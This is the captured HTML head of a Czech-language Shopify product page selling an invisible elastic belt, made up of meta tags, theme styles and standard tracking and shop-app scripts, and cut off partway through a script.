

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alimoder.com/cs-sk/products/belts
body_size: 55656
content:
<!doctype html>
<html class="no-js" lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://alimoder.com/cs-sk/products/belts">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//alimoder.com/cdn/shop/files/icon.png?crop=center&height=32&v=1695262225&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Neviditelný elastický pás bez přezky
 &ndash; alimoder</title>

    
      <meta name="description" content="      Stačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.       ŠIROCE POUŽÍVANÝ：✅ Vhodné pro muže i ženy ✅ Děti od nočníku až po školu ✅ Dospívající studenti ✅ Senioři ✅ Těhotné ✅ Změny hmotnosti ✅ Speciální potřeby atd.         HODNOCENÍ ZÁKA">
    

    

<meta property="og:site_name" content="alimoder">
<meta property="og:url" content="https://alimoder.com/cs-sk/products/belts">
<meta property="og:title" content="Neviditelný elastický pás bez přezky">
<meta property="og:type" content="product">
<meta property="og:description" content="      Stačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.       ŠIROCE POUŽÍVANÝ：✅ Vhodné pro muže i ženy ✅ Děti od nočníku až po školu ✅ Dospívající studenti ✅ Senioři ✅ Těhotné ✅ Změny hmotnosti ✅ Speciální potřeby atd.         HODNOCENÍ ZÁKA"><meta property="og:image" content="http://alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090">
  <meta property="og:image:secure_url" content="https://alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="350,00">
  <meta property="og:price:currency" content="CZK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Neviditelný elastický pás bez přezky">
<meta name="twitter:description" content="      Stačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.       ŠIROCE POUŽÍVANÝ：✅ Vhodné pro muže i ženy ✅ Děti od nočníku až po školu ✅ Dospívající studenti ✅ Senioři ✅ Těhotné ✅ Změny hmotnosti ✅ Speciální potřeby atd.         HODNOCENÍ ZÁKA">


    <script src="//alimoder.com/cdn/shop/t/6/assets/global.js?v=55012387985970073961717748856" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66405892331/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://alimoder.com/products/belts">
<link rel="alternate" hreflang="cs" href="https://alimoder.com/products/belts">
<link rel="alternate" hreflang="cs-SI" href="https://alimoder.com/cs-si/products/belts">
<link rel="alternate" hreflang="cs-SK" href="https://alimoder.com/cs-sk/products/belts">
<link rel="alternate" type="application/json+oembed" href="https://alimoder.com/cs-sk/products/belts.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-SK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"188c9ce702f76d47eb7482934e2d64cc","betas":["rich-media-storefront-analytics"],"domain":"alimoder.com","predictiveSearch":true,"shopId":66405892331,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alimoder.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "SK";
Shopify.theme = {"name":"6\/7更新","id":143106408683,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alimoder.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/cs-sk/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js"></script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js"></script>
<script type="module">
  await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js");
await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=alimoder.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=alimoder.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=alimoder.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=alimoder.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66405892331,"offset":28800,"reqid":"436d15b6-eb4b-4abd-9ed3-65ce33d5b399-1768699969","pageurl":"alimoder.com\/cs-sk\/products\/belts","u":"14f740f6b9ef","p":"product","rtyp":"product","rid":8043742626027};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alimoder.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//alimoder.com/cdn/shop/t/6/compiled_assets/scripts.js?v=512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//alimoder.com/cdn/shop/t/6/assets/base.css?v=66143882066775109531717748856" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-predictive-search.css?v=165644661289088488651717748856" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//alimoder.com/cdn/shop/t/6/assets/jquery-1.12.0.min.js?v=180303338299147220221717748856"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Koupit nyní" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '540241600639448');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=540241600639448&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CI4P3FBC77UDF7B26TE0');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
<!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('alimoder.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66405892331,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 